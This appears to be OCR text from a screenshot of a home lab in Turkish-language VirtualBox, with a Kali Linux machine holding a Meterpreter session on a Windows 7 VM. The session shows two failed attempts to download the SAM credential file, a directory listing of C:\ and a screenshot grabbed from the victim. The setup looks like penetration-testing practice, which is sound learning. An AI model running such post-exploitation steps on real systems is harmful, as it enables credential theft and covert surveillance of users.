 Windows7 [Çalışıyor] - Oracle VM VirtualBox
Geri
Dönüşü...
Usersnursa...
UsersnursahDesktop - Not Defteri
Dosya Düzen Biçim Görünüm Yardım
merhaba
TR
13:03
20.01.2021
Kali Lunix [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
Nessus Essentials / F... nursah@kali: ~ nursah - File Manager 05:03 AM
nursah - File Manager
File Edit View Go Help
/home/nursah/
DEVICES
File System
PLACES
nursah
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
NETWORK
Browse Network
Desktop Documents Downloads kalinursah Music Pictures
Public Templates Videos renHHPEW.jpeg
"renHHPEW.jpeg": 34.8 KiB (35,625 bytes) JPEG image
MSFU
nursah
Export
meterpreter > download SAM
[-] 1016: Operation failed: The system cannot find the file specified.
meterpreter > pwd
C:\Users\nursah\Desktop
meterpreter > cd c:\\
meterpreter > ls
Listing: c:\
Mode Size Type Last modified Name
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2021-01-18 14:22:49 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2021-01-18 14:12:42 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
0000/--------- 55297712 fif 1971-10-02 23:09:52 -0400 pagefile.sys
meterpreter > download SAM
[-] 1016: Operation failed: The system cannot find the file specified.
meterpreter > screenshot
Screenshot saved to: /home/nursah/renHHPEW.jpeg
meterpreter >
Right Control
Aramak için buraya yazın
TUR
13:03
20.01.2021